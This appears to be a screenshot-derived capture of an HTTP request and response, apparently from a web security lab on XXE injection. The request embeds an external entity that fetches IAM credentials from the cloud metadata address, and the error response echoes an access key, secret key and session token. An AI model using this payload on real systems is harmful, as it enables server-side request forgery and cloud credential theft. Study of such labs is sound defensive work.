 13 Sec-Fetch-Mode: corss
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
19 <stockCheck>
<productId>
&xxe;
</productId>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-07-07T00:46:17.519479570Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"LEKADvTCFkQvfmrvxmyu",
11 "SecretAccessKey":"vxGXEntSWo4rIi2ZVIdnS5gNrMMd3AuMwKP2lgfz",
12 "Token":
"93fjnpI9LCAuKFJdAldiFFWMmJkirKsDaAuaIOVldMAQwRWouyRMyf8ubAPwlsegZu56OPf1UaGnvEfPKmgI1KdatBXV9n5PLMtiuiJjTszwjhp8ZXdvAW3i6uW3sMvzAaGdJKSMhjdPpk8G7Sid9d4zPIbuLHyRkJvPUt3gTejb9WY1CsZWBQpVPogK51
B5u8h15ragMhnDpvMYO2tZP5BIxmgmZvZxTXPbE1ZcaU4dJtsQJI91Djrxiqky2Zhd",
13 "Expiration":"2029-07-05T00:46:17.519479570Z"
14 }"